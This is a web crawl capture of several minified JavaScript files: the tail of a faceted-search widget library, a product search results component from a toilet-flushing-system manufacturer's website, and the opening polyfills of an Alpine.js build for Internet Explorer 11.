e=[],r=!0,i=!1,u=void 0;try{for(var o,a=n[Symbol.iterator]();!(r=(o=a.next()).done)&&(e.push(o.value),!t||e.length!==t);r=!0);}catch(c){i=!0,u=c}finally{try{r||null==a.return||a.return()}finally{if(i)throw u}}return e}}(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var An=r({name:"menu",connector:!0});function Wn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,An()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.attribute,i=n.limit,u=void 0===i?10:i,o=n.showMore,a=void 0!==o&&o,c=n.showMoreLimit,f=void 0===c?20:c,s=n.sortBy,l=void 0===s?["isRefined","name:asc"]:s,v=n.transformItems,h=void 0===v?function(n){return n}:v;if(!r)throw new Error(An("The `attribute` option is required."));if(!0===a&&f<=u)throw new Error(An("The `showMoreLimit` option must be greater than `limit`."));return{$$type:"ais.menu",isShowingMore:!1,toggleShowMore:function(){},cachedToggleShowMore:function(){this.toggleShowMore()},createToggleShowMore:function(n){var t=this,e=n.results,r=n.instantSearchInstance;return function(){t.isShowingMore=!t.isShowingMore,t.render({results:e,instantSearchInstance:r})}},getLimit:function(){return this.isShowingMore?f:u},refine:function(n){return function(t){var e=kn(n.getHierarchicalFacetBreadcrumb(r),1);n.toggleRefinement(r,t||e[0]).search()}},init:function(e){var i=e.helper,u=e.createURL,o=e.instantSearchInstance;this.cachedToggleShowMore=this.cachedToggleShowMore.bind(this),this._createURL=function(n){return u(i.state.toggleRefinement(r,n))},this._refine=this.refine(i),t({items:[],createURL:this._createURL,refine:this._refine,instantSearchInstance:o,canRefine:!1,widgetParams:n,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore,canToggleShowMore:!1},!0)},render:function(e){var i=e.results,u=e.instantSearchInstance,o=i.getFacetValues(r,{sortBy:l}),c=o&&o.data?o.data:[],f=h(c.slice(0,this.getLimit()).map((function(n){var t=n.name,e=n.path;return $n({},_n(n,["name","path"]),{label:t,value:e})})));this.toggleShowMore=this.createToggleShowMore({results:i,instantSearchInstance:u}),t({items:f,createURL:this._createURL,refine:this._refine,instantSearchInstance:u,canRefine:f.length>0,widgetParams:n,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore,canToggleShowMore:a&&(this.isShowingMore||c.length>this.getLimit())},!1)},dispose:function(n){var t=n.state;return e(),t.removeHierarchicalFacet(r).setQueryParameter("maxValuesPerFacet",void 0)},getWidgetState:function(n,t){var e=kn(t.searchParameters.getHierarchicalFacetBreadcrumb(r),1)[0];return e?$n({},n,{menu:$n({},n.menu,xn({},r,e))}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,i=e.menu&&e.menu[r],o=n.removeHierarchicalFacet(r).addHierarchicalFacet({name:r,attributes:[r]}),c=Math.max(o.maxValuesPerFacet||0,a?f:u),s=o.setQueryParameter("maxValuesPerFacet",c);return i?s.addHierarchicalFacetRefinement(r,i):s.setQueryParameters({hierarchicalFacetsRefinements:$n({},s.hierarchicalFacetsRefinements,xn({},r,[]))})}}}}function qn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function En(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?qn(Object(e),!0).forEach((function(t){Un(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):qn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function Un(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}function Vn(n,t){if(null==n)return{};var e,r,i=function(n,t){if(null==n)return{};var e,r,i={},u=Object.keys(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||(i[e]=n[e]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(r=0;r<u.length;r++)t.indexOf(e=u[r])>=0||Object.prototype.propertyIsEnumerable.call(n,e)&&(i[e]=n[e])}return i}var Hn=r({name:"refinement-list",connector:!0});function Cn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Hn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.attribute,i=n.operator,u=void 0===i?"or":i,o=n.limit,a=void 0===o?10:o,c=n.showMore,f=void 0!==c&&c,s=n.showMoreLimit,v=void 0===s?20:s,b=n.sortBy,g=void 0===b?["isRefined","count:desc","name:asc"]:b,j=n.escapeFacetValues,m=void 0===j||j,O=n.transformItems,p=void 0===O?function(n){return n}:O;if(!r)throw new Error(Hn("The `attribute` option is required."));if(!/^(and|or)$/.test(u))throw new Error(Hn('The `operator` must one of: `"and"`, `"or"` (got "'.concat(u,'").')));if(!0===f&&v<=a)throw new Error(Hn("`showMoreLimit` should be greater than `limit`."));var w,S,y=function(n){var t=n.name;return En({},Vn(n,["name"]),{label:t,value:t,highlighted:t})},P=function(n){return n?v:a},R=[],M=!0,I=function(e){var i=e.items,u=e.state,o=e.createURL,c=e.helperSpecializedSearchFacetValues,s=e.refine,l=e.isFromSearch,v=e.isFirstSearch,h=e.isShowingMore,d=e.toggleShowMore,b=e.instantSearchInstance,g=c&&c(u,o,c,s,b,h);t({createURL:function(n){return o(u.toggleRefinement(r,n))},items:i,refine:s,searchForItems:g,instantSearchInstance:b,isFromSearch:l,canRefine:l||i.length>0,widgetParams:n,isShowingMore:h,canToggleShowMore:h&&R.length>a||f&&!l&&!M,toggleShowMore:d,hasExhaustiveItems:M},v)},F=function(n,t){return function(e,i,u,o,a,c){return function(f){if(""===f&&R)I({items:R,state:e,createURL:i,helperSpecializedSearchFacetValues:u,refine:o,isFromSearch:!1,isFirstSearch:!1,instantSearchInstance:a,toggleShowMore:t,isShowingMore:c});else{var s={highlightPreTag:m?l.highlightPreTag:d.highlightPreTag,highlightPostTag:m?l.highlightPostTag:d.highlightPostTag};n.searchForFacetValues(r,f,P(c),s).then((function(n){var t=m?h(n.facetHits):n.facetHits,r=p(t.map((function(n){var t=n.value;return En({},Vn(n,["value"]),{value:t,label:t})})));I({items:r,state:e,createURL:i,helperSpecializedSearchFacetValues:u,refine:o,isFromSearch:!0,isFirstSearch:!1,instantSearchInstance:a,isShowingMore:c})}))}}}};return{$$type:"ais.refinementList",isShowingMore:!1,toggleShowMore:function(){},cachedToggleShowMore:function(){this.toggleShowMore()},createToggleShowMore:function(n){var t=this;return function(){t.isShowingMore=!t.isShowingMore,t.render(n)}},getLimit:function(){return P(this.isShowingMore)},init:function(n){var t=n.helper,e=n.createURL,i=n.instantSearchInstance;this.cachedToggleShowMore=this.cachedToggleShowMore.bind(this),S=function(n){return t.toggleRefinement(r,n).search()},w=F(t,this.cachedToggleShowMore),I({items:[],state:t.state,createURL:e,helperSpecializedSearchFacetValues:w,refine:S,isFromSearch:!1,isFirstSearch:!0,instantSearchInstance:i,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore})},render:function(n){var t=n.state,e=n.createURL,i=n.instantSearchInstance,u=n.results.getFacetValues(r,{sortBy:g})||[],o=p(u.slice(0,this.getLimit()).map(y)),a=t.maxValuesPerFacet,c=this.getLimit();M=a>c?u.length<=c:u.length<c,R=o,this.toggleShowMore=this.createToggleShowMore(n),I({items:o,state:t,createURL:e,helperSpecializedSearchFacetValues:w,refine:S,isFromSearch:!1,isFirstSearch:!1,instantSearchInstance:i,isShowingMore:this.isShowingMore,toggleShowMore:this.cachedToggleShowMore})},dispose:function(n){var t=n.state;e();var i=t.setQueryParameter("maxValuesPerFacet",void 0);return"and"===u?i.removeFacet(r):i.removeDisjunctiveFacet(r)},getWidgetState:function(n,t){var e=t.searchParameters,i="or"===u?e.getDisjunctiveRefinements(r):e.getConjunctiveRefinements(r);return i.length?En({},n,{refinementList:En({},n.refinementList,Un({},r,i))}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,i="or"===u,o=e.refinementList&&e.refinementList[r],c=n.clearRefinements(r),s=i?c.addDisjunctiveFacet(r):c.addFacet(r),l=Math.max(s.maxValuesPerFacet||0,f?v:a),h=s.setQueryParameter("maxValuesPerFacet",l);if(!o){var d=i?"disjunctiveFacetsRefinements":"facetsRefinements";return h.setQueryParameters(Un({},d,En({},h[d],Un({},r,[]))))}return o.reduce((function(n,t){return i?n.addDisjunctiveFacetRefinement(r,t):n.addFacetRefinement(r,t)}),h)}}}}function Bn(n,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(n,r.key,r)}}var zn=function(){function n(t){!function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}var t,e;return t=n,(e=[{key:"pages",value:function(){var n=this.total,t=this.currentPage,e=this.padding;if(0===n)return[0];var r=this.nbPagesDisplayed(e,n);if(r===n)return b({end:n});var i=this.calculatePaddingLeft(t,e,n,r);return b({start:t-i,end:t+(r-i)})}},{key:"nbPagesDisplayed",value:function(n,t){return Math.min(2*n+1,t)}},{key:"calculatePaddingLeft",value:function(n,t,e,r){return n<=t?n:n>=e-t?r-(e-n):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}])&&Bn(t.prototype,e),n}();function Nn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function Dn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Nn(Object(e),!0).forEach((function(t){Gn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Nn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function Gn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var Jn=r({name:"pagination",connector:!0});function Kn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Jn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.totalPages,i=n.padding,u=void 0===i?3:i,o=new zn({currentPage:0,total:0,padding:u});return{$$type:"ais.pagination",init:function(e){var r=e.helper,i=e.createURL,u=e.instantSearchInstance;this.refine=function(n){r.setPage(n),r.search()},this.createURL=function(n){return function(t){return i(n.setPage(t))}},t({createURL:this.createURL(r.state),currentRefinement:r.state.page||0,nbHits:0,nbPages:0,pages:[],isFirstPage:!0,isLastPage:!0,refine:this.refine,widgetParams:n,instantSearchInstance:u},!0)},getMaxPage:function(n){var t=n.nbPages;return void 0!==r?Math.min(r,t):t},render:function(e){var r=e.results,i=e.state,u=e.instantSearchInstance,a=i.page||0,c=this.getMaxPage(r);o.currentPage=a,o.total=c,t({createURL:this.createURL(i),currentRefinement:a,refine:this.refine,nbHits:r.nbHits,nbPages:c,pages:o.pages(),isFirstPage:o.isFirstPage(),isLastPage:o.isLastPage(),widgetParams:n,instantSearchInstance:u},!1)},dispose:function(n){var t=n.state;return e(),t.setQueryParameter("page",void 0)},getWidgetState:function(n,t){var e=t.searchParameters.page||0;return e?Dn({},n,{page:e+1}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState;return n.setQueryParameter("page",e.page?e.page-1:0)}}}}function Qn(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function Xn(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?Qn(Object(e),!0).forEach((function(t){Yn(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):Qn(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function Yn(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var Zn=r({name:"search-box",connector:!0});function nt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,Zn()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.queryHook;function i(n){return function(){n.setQuery(""),n.search()}}return{$$type:"ais.searchBox",_clear:function(){},_cachedClear:function(){this._clear()},init:function(e){var u=e.helper,o=e.instantSearchInstance;this._cachedClear=this._cachedClear.bind(this),this._clear=i(u);var a=function(n){n!==u.state.query&&u.setQuery(n).search()};this._refine=function(n){r?r(n,a):a(n)},t({query:u.state.query||"",refine:this._refine,clear:this._cachedClear,widgetParams:n,instantSearchInstance:o},!0)},render:function(e){var r=e.helper,u=e.instantSearchInstance,o=e.searchMetadata;this._clear=i(r),t({query:r.state.query||"",refine:this._refine,clear:this._cachedClear,widgetParams:n,instantSearchInstance:u,isSearchStalled:o.isSearchStalled},!1)},dispose:function(n){var t=n.state;return e(),t.setQueryParameter("query",void 0)},getWidgetState:function(n,t){var e=t.searchParameters.query||"";return""===e||n&&n.query===e?n:Xn({},n,{query:e})},getWidgetSearchParameters:function(n,t){return n.setQueryParameter("query",t.uiState.query||"")}}}}function tt(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function et(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?tt(Object(e),!0).forEach((function(t){rt(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):tt(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function rt(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var it=r({name:"sort-by",connector:!0});function ut(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,it()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.items,i=n.transformItems,u=void 0===i?function(n){return n}:i;if(!Array.isArray(r))throw new Error(it("The `items` option expects an array of objects."));return{$$type:"ais.sortBy",init:function(e){var i=e.helper,o=e.instantSearchInstance,a=e.parent,c=i.state.index;g(r,(function(n){return n.value===c})),this.initialIndex=a.getIndexName(),this.setIndex=function(n){i.setIndex(n).search()},t({currentRefinement:c,options:u(r),refine:this.setIndex,hasNoResults:!0,widgetParams:n,instantSearchInstance:o},!0)},render:function(e){var i=e.results,o=e.instantSearchInstance;t({currentRefinement:e.helper.state.index,options:u(r),refine:this.setIndex,hasNoResults:0===i.nbHits,widgetParams:n,instantSearchInstance:o},!1)},dispose:function(n){var t=n.state;return e(),t.setIndex(this.initialIndex)},getWidgetState:function(n,t){var e=t.searchParameters.index;return e===this.initialIndex?n:et({},n,{sortBy:e})},getWidgetSearchParameters:function(n,t){return n.setQueryParameter("index",t.uiState.sortBy||this.initialIndex||n.index)}}}}var ot=r({name:"stats",connector:!0});function at(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,ot()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{$$type:"ais.stats",init:function(e){var r=e.helper;t({instantSearchInstance:e.instantSearchInstance,hitsPerPage:r.state.hitsPerPage,nbHits:0,nbPages:0,page:r.state.page||0,processingTimeMS:-1,query:r.state.query||"",widgetParams:n},!0)},render:function(e){var r=e.results;t({instantSearchInstance:e.instantSearchInstance,hitsPerPage:r.hitsPerPage,nbHits:r.nbHits,nbPages:r.nbPages,page:r.page,processingTimeMS:r.processingTimeMS,query:r.query,widgetParams:n},!1)},dispose:function(){e()}}}}function ct(n,t){var e=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),e.push.apply(e,r)}return e}function ft(n){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?ct(Object(e),!0).forEach((function(t){st(n,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):ct(Object(e)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))}))}return n}function st(n,t,e){return t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e,n}var lt=r({name:"toggle-refinement",connector:!0});function vt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return n(t,lt()),function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.attribute,i=n.on,u=void 0===i||i,o=n.off;if(!r)throw new Error(lt("The `attribute` option is required."));var a=void 0!==o,c=void 0!==u,f=c?j(u):void 0,s=a?j(o):void 0;return{$$type:"ais.toggleRefinement",_toggleRefinement:function(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=t.isRefined;e?(n.removeDisjunctiveFacetRefinement(r,f),a&&n.addDisjunctiveFacetRefinement(r,s)):(a&&n.removeDisjunctiveFacetRefinement(r,s),n.addDisjunctiveFacetRefinement(r,f)),n.search()},init:function(e){var i=this,u=e.state,o=e.helper,c=e.createURL,l=e.instantSearchInstance;this._createURL=function(n){return function(){return c(u.removeDisjunctiveFacetRefinement(r,n?f:s).addDisjunctiveFacetRefinement(r,n?s:f))}},this.toggleRefinement=function(n){i._toggleRefinement(o,n)};var v=u.isDisjunctiveFacetRefined(r,f);if(a&&!v){var h=o.state.page;o.addDisjunctiveFacetRefinement(r,s).setPage(h)}var d={name:r,isRefined:v,count:null,onFacetValue:{isRefined:v,count:0},offFacetValue:{isRefined:a&&!v,count:0}};t({value:d,createURL:this._createURL(d.isRefined),refine:this.toggleRefinement,instantSearchInstance:l,widgetParams:n},!0)},render:function(e){var i=e.helper,u=e.results,o=e.state,c=e.instantSearchInstance,l=i.state.isDisjunctiveFacetRefined(r,f),v=void 0!==s&&s,h=u.getFacetValues(r)||[],d=g(h,(function(n){return n.name===m(f)})),b={isRefined:void 0!==d&&d.isRefined,count:void 0===d?null:d.count},j=a?g(h,(function(n){return n.name===m(v)})):void 0,O={isRefined:void 0!==j&&j.isRefined,count:void 0===j?h.reduce((function(n,t){return n+t.count}),0):j.count},p=l?O:b,w={name:r,isRefined:l,count:void 0===p?null:p.count,onFacetValue:b,offFacetValue:O};t({value:w,state:o,createURL:this._createURL(w.isRefined),refine:this.toggleRefinement,helper:i,instantSearchInstance:c,widgetParams:n},!1)},dispose:function(n){var t=n.state;return e(),t.removeDisjunctiveFacet(r)},getWidgetState:function(n,t){var e=t.searchParameters.isDisjunctiveFacetRefined(r,f);return e?ft({},n,{toggle:ft({},n.toggle,st({},r,e))}):n},getWidgetSearchParameters:function(n,t){var e=t.uiState,i=n.clearRefinements(r).addDisjunctiveFacet(r);return Boolean(e.toggle&&e.toggle[r])?i.addDisjunctiveFacetRefinement(r,f):a?i.addDisjunctiveFacetRefinement(r,s):i.setQueryParameters({disjunctiveFacetsRefinements:ft({},n.disjunctiveFacetsRefinements,st({},r,[]))})}}}}export{an as G,q as _,jn as a,Wn as b,sn as c,Cn as d,nt as e,ut as f,at as g,vt as h,Ln as i,Sn as j,Kn as k,V as x};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-c8gop50x.entry.js
body_size: 882
content:
import{r as t,h as s,g as i}from"./p-947072c2.js";import{j as e,k as r}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{c as h}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import{i as o}from"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{g as n}from"./p-f99e7b01.js";import"./p-1dd95c11.js";import{A as l}from"./p-bafcab0b.js";const a=class{constructor(s){t(this,s),this.showHeader=!0,this.toiletProducts=[],this.flushmateProducts=[],this.hits=[],this.pagination=null,this.renderHits=this.renderHits.bind(this),this.renderProducts=this.renderProducts.bind(this),this.handleRouteChange=this.handleRouteChange.bind(this),this.renderPagination=this.renderPagination.bind(this)}componentDidLoad(){let t=[],s=null;"products"===this.index?(t=[o({indexName:n("flushmate_products")}),o({indexName:n("toilet_products")})],s=[e(this.renderProducts("flushmate_products")),e(this.renderProducts("toilet_products"))]):(t=[o({indexName:n(this.index)})],s=[e(this.renderHits)]);const i="pages"===this.index?3:5;for(let e=0;e<t.length;e++){const o=s[e],n=t[e].addWidgets([h({hitsPerPage:i}),o(),r(this.renderPagination)()]);this.addWidget(n)}}renderProducts(t){return s=>{const{hits:i}=s;"flushmate_products"===t?this.flushmateProducts=i:this.toiletProducts=i}}renderHits(t){const{hits:s}=t;this.hits=[...s]}handlePagination(t,s){return i=>{i.preventDefault(),t(s)}}renderPagination(t){const{pages:i,currentRefinement:e,refine:r}=t;this.pagination=1!==i.length?s("ul",{class:"search-pagination flex-row"},i.map(t=>s("li",null,s("a",{class:{dot:!0,current:e===t},href:"#",onClick:this.handlePagination(r,t),"aria-label":`Page ${t+1}`})))):null}handleRouteChange(t){t.preventDefault(),this.setRoute(`/${this.index}`)}render(){if("products"===this.index){const t=this.flushmateProducts.length>0||this.toiletProducts.length>0;return s("article",null,this.showHeader&&s("div",{class:"sticky pin-t flex-row bg-white justify-between items-center mb-1",style:{zIndex:"99"}},s("h1",{class:"text-md m-0 mt-1 md:mt-0"},this.sectionTitle),this.pagination),t?s("ol",null,[...this.flushmateProducts,...this.toiletProducts].slice(0,5).map(t=>this.renderItem(t))):s("div",{class:"no-results"},"No results found."))}const t=this.hits.length>0;return s("article",null,this.showHeader&&s("div",{class:"sticky pin-t flex-row bg-white justify-between items-center mb-1",style:{zIndex:"99"}},s("h1",{class:"text-md m-0 mt-1 md:mt-0"},this.sectionTitle),this.pagination),t?s("ol",null,this.hits.map(t=>this.renderItem(t))):s("div",{class:"no-results"},"No results found."))}get element(){return i(this)}static get style(){return"fm-search-section{display:block}fm-search-section .dot{padding:4px}fm-search-section .dot:after{content:\"\";display:block;width:calc(var(--size) / 2);height:calc(var(--size) / 2);border-radius:calc(var(--size) / 4);background:#b9bec3;-webkit-transition:background-color .2s,-webkit-transform .2s;transition:background-color .2s,-webkit-transform .2s;transition:background-color .2s,transform .2s;transition:background-color .2s,transform .2s,-webkit-transform .2s}fm-search-section .dot:hover:after{background:#6e7887;-webkit-transform:scale(1.125);transform:scale(1.125)}fm-search-section .dot.current:after{background:#20afec!important;-webkit-transform:scale(1.125);transform:scale(1.125)}fm-search-section .search-pagination li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;--size:16px;width:var(--size);height:var(--size)}"}};l.injectProps(a,["addWidget","route","setRoute"]);export{a as fm_search_section};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.2.x/dist/alpine-ie11.min.js
body_size: 27644
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /gh/alpinejs/alpine@2.2.5/dist/alpine-ie11.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";var t;(t=HTMLSelectElement.prototype).hasOwnProperty("selectedOptions")||Object.defineProperty(t,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")},enumerable:!0,configurable:!0});var e,n,r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}(e="undefined"!=typeof process&&"[object process]"==={}.toString.call(process)||"undefined"!=typeof navigator&&"ReactNative"===navigator.product?r:self).Proxy||(e.Proxy=function(){function t(t){return!!t&&("object"==typeof t||"function"==typeof t)}var e=null,n=function(n,r){function i(){}if(!t(n)||!t(r))throw new TypeError("Cannot create proxy with a non-object as target or handler");e=function(){n=null,i=function(t){throw new TypeError("Cannot perform '"+t+"' on a proxy that has been revoked")}},setTimeout((function(){e=null}),0);var o=r;for(var a in r={get:null,set:null,apply:null,construct:null},o){if(!(a in r))throw new TypeError("Proxy polyfill does not support trap '"+a+"'");r[a]=o[a]}"function"==typeof o&&(r.apply=o.apply.bind(o));var c=this,s=!1,u=!1;"function"==typeof n?(c=function(){var t=this&&this.constructor===c,e=Array.prototype.slice.call(arguments);return i(t?"construct":"apply"),t&&r.construct?r.construct.call(this,n,e):!t&&r.apply?r.apply(n,this,e):t?(e.unshift(n),new(n.bind.apply(n,e))):n.apply(this,e)},s=!0):n instanceof Array&&(c=[],u=!0);var l=r.get?function(t){return i("get"),r.get(this,t,c)}:function(t){return i("get"),this[t]},f=r.set?function(t,e){i("set"),r.set(this,t,e,c)}:function(t,e){i("set"),this[t]=e},h={};if(Object.getOwnPropertyNames(n).forEach((function(t){if(!s&&!u||!(t in c)){var e={enumerable:!!Object.getOwnPropertyDescriptor(n,t).enumerable,get:l.bind(n,t),set:f.bind(n,t)};Object.defineProperty(c,t,e),h[t]=!0}})),o=!0,Object.setPrototypeOf?Object.setPrototypeOf(c,Object.getPrototypeOf(n)):c.__proto__?c.__proto__=n.__proto__:o=!1,r.get||!o)for(var d in n)h[d]||Object.defineProperty(c,d,{get:l.bind(n,d)});return Object.seal(n),Object.seal(c),c};return n.revocable=function(t,r){return{proxy:new n(t,r),revoke:e}},n}(),e.Proxy.revocable=e.Proxy.revocable),"function"!=typeof(n=window.Element.prototype).matches&&(n.matches=n.msMatchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=0;e[n]&&e[n]!==this;)++n;return Boolean(e[n])}),"function"!=typeof n.closest&&(n.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null}),[Element.prototype,CharacterData.prototype,DocumentType.prototype].filter(Boolean).forEach((function(t){t.hasOwnProperty("remove")||Object.defineProperty(t,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode&&this.parentNode.removeChild(this)}})})),
/*! @source http://purl.eligrey.com/github/classList.js/blob/master/classList.js */
"document"in window.self&&((!("classList"in document.createElement("_"))||document.createElementNS&&!("classList"in document.createElementNS("http://www.w3.org/2000/svg","g")))&&function(t){if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},c=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},s=function(t,e){if(""===e)throw new c("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new c("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},u=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=u[n]=[],f=function(){return new u(this)};if(c[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==s(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{-1===s(this,t=e[n]+"")&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(e=s(this,t=n[r]+"");-1!==e;)this.splice(e,1),o=!0,e=s(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var h={get:f,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,h)}catch(t){void 0!==t.number&&-2146823252!==t.number||(h.enumerable=!1,i.defineProperty(r,e,h))}}else i[n].__defineGetter__&&r.__defineGetter__(e,f)}}(window.self),function(){var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}()),
/**
   * @license
   * Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
   * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
   * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
   * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
   * Code distributed by Google as part of the polymer project is also
   * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
   */
